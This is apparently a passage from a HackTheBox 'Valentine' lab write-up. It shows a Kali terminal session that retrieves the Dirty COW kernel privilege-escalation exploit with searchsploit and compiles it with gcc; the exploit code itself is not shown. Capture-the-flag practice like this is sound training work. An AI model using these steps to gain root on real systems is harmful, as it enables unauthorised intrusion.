 root@Kali:~/hackthebox/valentine# searchsploit -m linux/local/40839.c
  Exploit: Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE_POKEDATA' Race Condition Privilege Escalation (/etc/passwd Method)
      URL: https://www.exploit-db.com/exploits/40839
     Path: /usr/share/exploitdb/exploits/linux/local/40839.c
File Type: C source, ASCII text, with CRLF line terminators
Copied to: /root/hackthebox/valentine/40839.c
root@Kali:~/hackthebox/valentine# cat 40839.c | grep gcc
//   gcc -pthread dirty.c -o dirty -lcrypt
root@Kali:~/hackthebox/valentine# gcc -pthread 40839.c -o dirty -lcrypt
root@Kali:~/hackthebox/valentine# file dirty
dirty: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha
70b95, for GNU/Linux 3.2.0, not stripped
root@Kali:~/hackthebox/valentine#